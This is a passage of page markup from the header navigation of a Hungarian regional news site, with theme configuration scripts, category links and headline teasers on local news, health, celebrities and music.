excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_84"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_header_mega_menu";
block_tdi_84.post_count = "4";
block_tdi_84.found_posts = "6613";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_84);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_84" 
 id="tdi_85" 
 data-td_block_id="tdi_84" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_84" 
 id="tdi_86" 
 data-td_block_id="tdi_84" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_84" 
 id="tdi_87" 
 data-td_block_id="tdi_84" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_84" 
 id="tdi_88" 
 data-td_block_id="tdi_84" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_84" 
 id="tdi_89" 
 data-td_block_id="tdi_84" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_84 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_84" data-td_block_id="tdi_84"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_84" data-td_block_id="tdi_84"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_90 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_90" ><style>.tdi_90 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_90:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_90:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_90.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_90.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_90 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_90 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_90 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_90 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-wrap{padding-bottom:60%}.tdi_90 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:auto}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-module-meta-info,.tdi_90 .td-next-prev-wrap{text-align:center}.tdi_90 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_90.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_90 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_90 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_90 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_90 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-date{display:none}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:none}.tdi_90 .entry-review-stars{display:none}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_90 .td-module-title a{color:#000000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdb-mega-modules-wrap{padding:20px}.tdi_90 .block-mega-child-cats{width:160px}.tdi_90 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td-module-meta-info{padding:15px 5px}.tdi_90 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-mega-modules-wrap{padding:14px}.tdi_90 .block-mega-child-cats a{padding:0 14px}.tdi_90 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_90 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_90"}';
block_tdi_90.td_column_number = "3";
block_tdi_90.block_type = "tdb_header_mega_menu";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "5079";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_90);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_90" 
 id="tdi_91" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_92" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_93" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_94" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_95" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_96" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_97" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_98" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_99" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_90" 
 id="tdi_100" 
 data-td_block_id="tdi_90" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_90 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_90" data-td_block_id="tdi_90"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_90" data-td_block_id="tdi_90"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span 